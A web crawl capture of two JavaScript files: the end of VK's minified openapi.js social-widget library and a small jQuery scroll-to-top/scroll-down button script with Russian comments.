b=VK.extend(b||{},{allowTransparency:!0});"button"!=b.type&&"vertical"!=b.type&&"mini"!=b.type||delete b.width;var h="full"==b.type||"button"==b.type||"vertical"==b.type||"mini"==b.type?b.type:"full",e="full"==h?Math.max(200,b.width||350):"button"==h?180:"mini"==h?100:41,d=parseInt(b.height,10)||22,r="vertical"==h?2*d+7:"full"==h?d+1:d;c={page:c||0,url:b.pageUrl||n.url,type:h,verb:1==b.verb?1:0,color:b.color||"",title:b.pageTitle||n.title,description:b.pageDescription||n.description,image:b.pageImage||
n.image,text:(b.text||"").substr(0,140),h:d};var g=b.ttHere||!1,p=!1,t,u,m,q,v,w,x;return VK.Widgets._constructor("widget_like.php",a,b,c,{initTooltip:function(a){v=new fastXDM.Server({onInit:a?function(){f(!0)}:function(){},proxy:function(){m.callMethod.apply(m,arguments)},showBox:function(a,c){VK.Util.Box((b.base_domain||VK._protocol+"//vk.com/")+a,[c.width,c.height],{proxy:function(){v.callMethod.apply(v,arguments)}}).show()},statsBox:l},!1,{safe:!0});q=v.append(g?t:document.body,{src:u.src+"&act=a_like_tooltip",
scrolling:"no",allowTransparency:!0,id:u.id+"_tt",style:{position:"absolute",padding:0,display:"block",opacity:.01,filter:"alpha(opacity=1)",border:"0",width:"238px",height:"124px",zIndex:5E3,overflow:"hidden"}});q.setAttribute("vkhidden","yes");t.onmouseover=q.onmouseover=function(){clearTimeout(w);p=!0};t.onmouseout=q.onmouseout=function(){clearTimeout(w);p=!1;w=setTimeout(function(){k()},200)}},statsBox:l,showTooltip:f,hideTooltip:k,showBox:function(a,c){VK.Util.Box((b.base_domain||VK._protocol+
"//vk.com/")+a,[],{proxy:function(){m.callMethod.apply(m,arguments)}}).show()},proxy:function(){v&&v.callMethod.apply(v,arguments)}},{startHeight:r,minWidth:e},function(a,b,c){m=c;VK.Util.ss(t=a,{height:r+"px",width:e+"px",position:"relative",clear:"both"});VK.Util.ss(u=b,{height:r+"px",width:e+"px",overflow:"hidden",zIndex:150})})},VK.Widgets.Poll=function(a,b,c){var f=VK.Util.getPageData();if(!c)throw Error("No poll id passed");b=b||{};return VK.Widgets._constructor("widget_poll.php",a,b,{poll_id:c,
url:b.pageUrl||f.url||location.href,title:b.pageTitle||f.title,description:b.pageDescription||f.description},{},{startHeight:133,minWidth:300,width:"100%"})},VK.Widgets.PagePoll=function(a,b,c){var f=VK.Util.getPageData();b=b||{};return VK.Widgets._constructor("al_widget_poll.php",a,b,{page:c||0,norealtime:b.norealtime?1:0,poll_id:b.pollId||"",url:b.pageUrl||f.url||location.href,title:b.pageTitle||f.title,description:b.pageDescription||f.description},{},{startHeight:133,minWidth:300,width:"100%"})},
VK.Widgets.Community=VK.Widgets.Group=function(a,b,c){function f(){l.callMethod("mouseUp");return!1}function k(a){l.callMethod("mouseMove",{screenY:a.screenY});return!1}c=parseInt(c,10);var l;if(!c)throw Error("No group_id passed");b.mode=parseInt(b.mode,10).toString();c={gid:c,mode:b.mode?b.mode:"0"};b.width||(b.width=200);b.wall&&(c.wall=b.wall);c.color1=b.color1||"";c.color2=b.color2||"";c.color3=b.color3||"";c.class_name=b.class_name||"";b.no_head&&(c.no_head=1);b.height||(b.height=290);b.wide&&
(c.wide=1,300>b.width&&(b.width=300));var n;return VK.Widgets._constructor("widget_community.php",a,b,c,{showBox:function(a,c){VK.Util.Box((b.base_domain||VK._protocol+"//vk.com/")+a,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}}).show()},startDrag:function(){n=window.document.body.style.cursor;window.document.body.style.cursor="pointer";VK.Util.addEvent("mousemove",k);VK.Util.addEvent("mouseup",f)},stopDrag:function(){window.document.body.style.cursor=n;VK.Util.removeEvent("mousemove",
k);VK.Util.removeEvent("mouseup",f)},auth:function(){VK.Auth.login(null,1)}},{minWidth:120,width:"200",height:"290",startHeight:200},function(a,b,c){l=c})},VK.Widgets.Auth=function(a,b){VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");b.width||(b.width=200);type=b.type?1:0;return VK.Widgets._constructor("widget_auth.php",a,b,{},{makeAuth:function(a){a.session&&(VK.Auth._loadState="loaded",VK.Auth.setSession(a.session,"connected"),VK.Observer.publish("auth.loginStatus",
{session:a.session,status:"connected"}),VK.Observer.unsubscribe("auth.loginStatus"));if(b.onAuth)b.onAuth(a);else{var f=b.authUrl?b.authUrl:window.location.href,f=-1==f.indexOf("?")?f+"?":f+"&",k=[],l;for(l in a)"session"!=l&&k.push(l+"="+decodeURIComponent(a[l]).replace(/&/g,"%26").replace(/\?/,"%3F"));window.location.href=f+k.join("&")}}},{startHeight:80})},VK.Widgets.Subscribe=function(a,b,c){c=parseInt(c,10);if(!c)throw Error("No owner_id passed");c={oid:c};b.mode&&(c.mode=b.mode);b.soft&&(c.soft=
b.soft);return VK.Widgets._constructor("widget_subscribe.php",a,b,c,{showBox:function(a,c){VK.Util.Box((b.base_domain||VK._protocol+"//vk.com/")+a,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}}).show()},auth:function(){VK.Auth.login(null,1)}},{minWidth:220,startHeight:22,height:b.height||22},function(a,b,c){})},VK.Widgets.Ads=function(a,b,c){function f(a){function b(a){return"[object Function]"===Object.prototype.toString.call(a)}var c=!1;try{if(!a)return!1;var d=!1;if(b(a))d=a;else if("[object String]"===
Object.prototype.toString.call(a)){for(var f=a.split("."),d=window,e=0,g=f.length;e<g&&(d=d[f[e]],d);e++);if(!d){"function"===a.substr(0,8)&&(a="return "+a+";");var h=(new Function(a))();b(h)?d=h:c=h}}if(d)var k=Array.prototype.slice.call(arguments,1),c=d.apply(d,k)}catch(l){try{console.error(l)}catch(m){}}return c}function k(a,b,c){function f(){if(!c)try{var a=e.contentWindow.document.body.firstChild.getBoundingClientRect(),b=Math.ceil(a.bottom-a.top);b&&(e.style.height=b,d.style.height=b)}catch(g){}}
if(a&&d){b=b?b+"px":"";c=c?c+"px":"";a='<html><head></head><body style="padding: 0; margin: 0;"><div>'+a+"</div></body></html>";var e=document.createElement("iframe");e.onload=f;e.id=(r?r.id:"vkwidget-"+Math.round(1E6*Math.random()))+"_ads_html_handler";e.src="about:blank";e.width="100%";e.height="100%";e.scrolling="no";e.frameBorder="0";e.allowTransparency=!0;e.style.overflow="hidden";e.style.width=b;e.style.height=c;d.style.width=b;d.style.height=c;d.appendChild(e);e.contentWindow.vk_ads_html_handler=
a;e.src='javascript:window["vk_ads_html_handler"]'}}function l(a,b){var c;a:{c=0;for(var d=(b||[]).length;c<d;c++)if(b[c]==a)break a;c=-1}return-1!=c}b=b||{};c=c||{};var n={},h={},e={},d=document.getElementById(a),r,g={},p={},t={},u;for(u in c){var m=l(u,["hash"])?u:"ads_"+u;g[m]=c[u]}d&&d.getBoundingClientRect&&(d.style.width="100%",d.style.height="100%",c=d.getBoundingClientRect(),d.style.width="",d.style.height="",g.ads_ad_unit_width_auto=Math.floor(c.right-c.left),g.ads_ad_unit_height_auto=Math.floor(c.bottom-
c.top));t.ads_ad_unit_width=100;t.ads_ad_unit_height=100;p.ads_ad_unit_width=parseInt(g.ads_ad_unit_width)||"auto"===g.ads_ad_unit_width&&g.ads_ad_unit_width_auto||t.ads_ad_unit_width;p.ads_ad_unit_height=parseInt(g.ads_ad_unit_height)||"auto"===g.ads_ad_unit_height&&g.ads_ad_unit_height_auto||t.ads_ad_unit_height;g.ads_handler&&(p.ads_handler=g.ads_handler);g.ads_handler_empty_html&&(p.ads_handler_empty_html=g.ads_handler_empty_html);delete g.ads_handler;delete g.ads_handler_empty_html;n.act="ads_web";
n.url=location.href;VK.extend(n,g);b.noDefaultParams=!0;b.width=p.ads_ad_unit_width;b.allowTransparency=!0;h.startHeight=p.ads_ad_unit_height;h.minWidth=p.ads_ad_unit_width;e.adsOnInitLoader=function(a){VK.Widgets.loading(d,!0);if(!("vk__adsLight"in window))window.vk__adsLight=!1,a=parseInt(a),(VK.Api&&VK.Api.attachScript||VK.addScript)((b.base_domain||VK._protocol+"//vk.com")+"/js/al/aes_light.js?"+a);else if(window.vk__adsLight&&vk__adsLight.userHandlers&&vk__adsLight.userHandlers.onInit)vk__adsLight.userHandlers.onInit(!1)};
e.adsOnInit=function(a,c){VK.Widgets.loading(d,!1);var e=c;if(e)for(var h in e){var l=e[h];"ads_ad_unit_width"===h||"ads_ad_unit_height"===h?h in g||(p[h]=parseInt(l)||"auto"===l&&g[h+"_auto"]||t[h]):h in p||(p[h]=l)}b.onAdsReady&&b.onAdsReady.apply(b.onAdsReady,Array.prototype.slice.call(arguments));e=a;h=f(p.ads_handler,e);if(0>=e&&!0!==h){try{console.log("VK: ad_unit_id = "+g.ads_ad_unit_id,", errorCode = ",e)}catch(m){}k(p.ads_handler_empty_html,p.ads_ad_unit_width,p.ads_ad_unit_height)}};return VK.Widgets._constructor("ads_rotate.php",
a,b,n,e,h,function(a,b,c){d=a;r=b})},VK.Widgets._constructor=function(a,b,c,f,k,l,n,h,e){var d=document.getElementById(b);h=h||++VK.Widgets.count;if(!d){e=e||0;if(10<e)throw Error("VK.Widgets: object #"+b+" not found.");setTimeout(function(){VK.Widgets._constructor(a,b,c,f,k,l,n,h,e+1)},500);return h}var r,g,p,t,u,m,q;c=c||{};l=l||{};k=k||{};r=c.base_domain||VK._protocol+"//vk.com";g="auto"==c.width?d.clientWidth||"100%":parseInt(c.width,10);c.height?(f.height=c.height,d.style.height=c.height+"px"):
d.style.height=(l.startHeight||200)+"px";g=g?Math.max(l.minWidth||200,Math.min(1E4,g))+"px":"100%";f.url||(f.url=c.pageUrl||location.href.replace(/#.*$/,""));r=r+"/"+a;p="";c.noDefaultParams||(p+="&app="+(VK._apiId||"0")+"&width="+g);p+="&_ver="+VK.version;VK._iframeAppWidget&&(f.iframe_app=1);for(q in f){"title"==q&&80<f[q].length&&(f[q]=f[q].substr(0,80)+"...");"description"==q&&160<f[q].length&&(f[q]=f[q].substr(0,160)+"...");if("number"==typeof f[q])t=f[q];else try{t=encodeURIComponent(f[q])}catch(v){t=
""}p+="&"+q+"="+t}p+="&"+(+new Date).toString(16);r+="?"+p.substr(1);d.style.width=g;VK.Widgets.loading(d,!0);k.publish=function(){var a=Array.prototype.slice.call(arguments);a.push(h);VK.Observer.publish.apply(VK.Observer,a)};k.onInit=function(){VK.Widgets.loading(d,!1);if(k.onReady)k.onReady();if(c.onReady)c.onReady()};k.resize=function(a,b){d.style.height=a+"px";var c=document.getElementById("vkwidget"+h);c&&(c.style.height=a+"px")};k.resizeWidget=function(a,b){a=parseInt(a);b=parseInt(b);var e=
document.getElementById("vkwidget"+h);isFinite(a)&&(d.style.width=a+"px",e&&(e.style.width=a+"px"));isFinite(b)&&(d.style.height=b+"px",e&&(e.style.height=b+"px"));if(c.onResizeWidget)c.onResizeWidget()};k.updateVersion=function(a){1<a&&VK.Api.attachScript("//vk.com/js/api/openapi_update.js?"+parseInt(a))};u=VK.Widgets.RPC[h]=new fastXDM.Server(k,function(a){if(!a)return!0;a=a.toLowerCase();return a.match(/(\.|\/)vk\.com($|\/|\?)/)},{safe:!0});m=VK.Widgets.RPC[h].append(d,{src:r,width:-1!=g.indexOf("%")?
g:parseInt(g)||g,height:l.startHeight||"100%",scrolling:"no",id:"vkwidget"+h,allowTransparency:c.allowTransparency||!1,style:{overflow:"hidden"}});n&&setTimeout(function(){n(d,m||d.firstChild,u)},10);return h});
VK.Util||(VK.Util={getPageData:function(){if(!VK._pData){var a=document.getElementsByTagName("meta"),b={},c=["description","title","url","image","app_id"],f,k;for(k in a)if(a[k].getAttribute&&a[k].getAttribute&&((f=a[k].getAttribute("name"))||(f=a[k].getAttribute("property"))))for(var l in c)if(f==c[l]||f=="og:"+c[l]||f=="vk:"+c[l])b[c[l]]=a[k].content;b.app_id&&!VK._apiId&&(VK._apiId=b.app_id);b.title=b.title||document.title||"";b.description=b.description||"";b.image=b.image||"";!b.url&&VK._iframeAppWidget&&
VK._apiId&&(b.url="/app"+VK._apiId,VK._browserHash&&(b.url+=VK._browserHash));a=location.href.replace(/#.*$/,"");b.url&&b.url.indexOf(a)||(b.url=a);VK._pData=b}return VK._pData},getStyle:function(a,b){var c,f=document.defaultView||window;f.getComputedStyle?(b=b.replace(/([A-Z])/g,"-$1").toLowerCase(),(f=f.getComputedStyle(a,null))&&(c=f.getPropertyValue(b))):a.currentStyle&&(c=b.replace(/\-(\w)/g,function(a,b){return b.toUpperCase()}),c=a.currentStyle[b]||a.currentStyle[c]);return c},getXY:function(a,
b){if(a&&void 0!==a){var c=0,f=0;if(void 0!==a.getBoundingClientRect)f=a.getBoundingClientRect(),c=f.left,f=f.top,b=!0;else if(a.offsetParent){do c+=a.offsetLeft,f+=a.offsetTop,b&&(c-=a.scrollLeft,f-=a.scrollTop);while(a=a.offsetParent)}b&&(f+=window.pageYOffset||window.scrollNode&&scrollNode.scrollTop||document.documentElement.scrollTop,c+=window.pageXOffset||window.scrollNode&&scrollNode.scrollLeft||document.documentElement.scrollLeft);return[c,f]}},Box:function(a,b,c,f){c=c||{};var k=document.body.style.overflow,
l=document.createElement("DIV");b=new fastXDM.Server(VK.extend(c,{onInit:function(){n.style.background="transparent";n.style.visibility="visible";document.body.style.overflow="hidden";document.body.removeChild(l)},hide:function(){n.style.display="none"},tempHide:function(){n.style.left="-10000px";n.style.top="-10000px";n.style.width="10px";n.style.height="10px";document.body.style.overflow=k},destroy:function(){try{n.src="about: blank;"}catch(a){}n.parentNode.removeChild(n);document.body.style.overflow=
k},resize:function(a,b){}},!0),!1,{safe:!0});var n=b.append(document.body,{src:a.replace(/&amp;/g,"&"),scrolling:"no",allowTransparency:!0,style:{position:"fixed",left:0,top:0,zIndex:1002,background:VK._protocol+"//vk.com/images/upload.gif center center no-repeat transparent",padding:"0",border:"0",width:"100%",height:"100%",overflow:"hidden",visibility:"hidden"}});l.innerHTML='<div style="position: fixed;left: 50%;top: 50%;margin: 0px auto 0px -60px;z-index: 1002;width: 100px;"><div style="background: url(//vk.com/images/upload_inv_mono'+
(2<=window.devicePixelRatio?"_2x":"")+'.gif) no-repeat 50% 50%;background-size: 64px 16px;height: 50px;position: absolute;width: 100%;z-index: 100;"></div><div style="background-color: #000;opacity: 0.7;filter: alpha(opacity=70);height: 50px;-webkit-border-radius: 5px;-khtml-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);-moz-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);"></div></div>';
document.body.insertBefore(l,document.body.firstChild);return{show:function(a,b){n.style.display="block";document.body.style.overflow="hidden"},hide:function(){n.style.display="none";document.body.style.overflow=k},iframe:n,rpc:b}},addEvent:function(a,b){window.document.addEventListener?window.document.addEventListener(a,b,!1):window.document.attachEvent&&window.document.attachEvent("on"+a,b)},removeEvent:function(a,b){window.document.removeEventListener?window.document.removeEventListener(a,b,!1):
window.document.detachEvent&&window.document.detachEvent("on"+a,b)},ss:function(a,b){VK.extend(a.style,b,!0)}});window.vkAsyncInit&&setTimeout(vkAsyncInit,0);window.vkAsyncInitCallbacks&&vkAsyncInitCallbacks.length&&setTimeout(function(){for(var a;a=vkAsyncInitCallbacks.pop();)try{a()}catch(b){try{console.error(b)}catch(c){}}},0);try{window.stManager&&stManager.done("api/openapi.js")}catch(e$$18){};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bezsto.ru/button-top-down.js?_=1768901796677
body_size: 1937
content:
;(function($){var h=$.scrollTo=function(a,b,c){$(window).scrollTo(a,b,c)};h.defaults={axis:'xy',duration:parseFloat($.fn.jquery)>=1.3?0:1,limit:true};h.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(e,f,g){if(typeof f=='object'){g=f;f=0}if(typeof g=='function')g={onAfter:g};if(e=='max')e=9e9;g=$.extend({},h.defaults,g);f=f||g.duration;g.queue=g.queue&&g.axis.length>1;if(g.queue)f/=2;g.offset=both(g.offset);g.over=both(g.over);return this._scrollable().each(function(){if(e==null)return;var d=this,$elem=$(d),targ=e,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}$.each(g.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=h.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(g.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=g.offset[pos]||0;if(g.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*g.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(g.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&g.queue){if(old!=attr[key])animate(g.onAfterFirst);delete attr[key]}});animate(g.onAfter);function animate(a){$elem.animate(attr,f,g.easing,a&&function(){a.call(this,e,g)})}}).end()};h.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);

jQuery.extend(jQuery.fn, {
  toplinkwidth: function(){
    totalContentWidth = jQuery('.main').outerWidth(); // ширина блока с контентом, включая padding
    totalTopLinkWidth = jQuery('#toTop').children('a').outerWidth(true); // ширина самой кнопки наверх, включая padding и margin
    h = jQuery(window).width()/2-totalContentWidth/2-totalTopLinkWidth;
    if(h<0){
      // если кнопка не умещается, скрываем её
      jQuery(this).hide();
    } else {
      if(jQuery(window).scrollTop() >= 1){
        jQuery(this).show();
      }
      jQuery(this).css({'padding-right': h+'px'});
    }
  }
});

jQuery(function($){
  var topLink = $('#toTop');
  var topLinkA = $('#top-link-a');
  //topLink.css({'padding-bottom': $(window).height()});
  topLinkA.css({'height': $(window).height()});
  // если вам не нужно, чтобы кнопка подстраивалась под ширину экрана - удалите следующие четыре строчки в коде
  topLink.toplinkwidth();
  $(window).resize(function(){
    topLink.toplinkwidth();
  });
  $(window).scroll(function() {
    if($(window).scrollTop() >= 1) {
      topLink.fadeIn(300).children('a').html('<span id="topicon"></span>Наверх').parent().removeClass('bottom_button').addClass('top_button');
    } else {
      topLink.children('a').html('<span id="backicon"></span>Вниз').parent().removeClass('top_button').addClass('bottom_button');
    }
  });
  topLink.click(function(e) {
    if($(this).hasClass('bottom_button')){
      // при нажатии на кнопку «Вниз» переходим туда, где прекратили чтение
      $("body").scrollTo( pos + 'px', 500 );
    } else{
      // определяем и запоминаем координаты того места страницы, откуда был совершен переход наверх
      pos = (window.pageYOffset !== undefined) ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop;
      $("body,html").animate({scrollTop: 0},500);
    }
    return false;
  });
});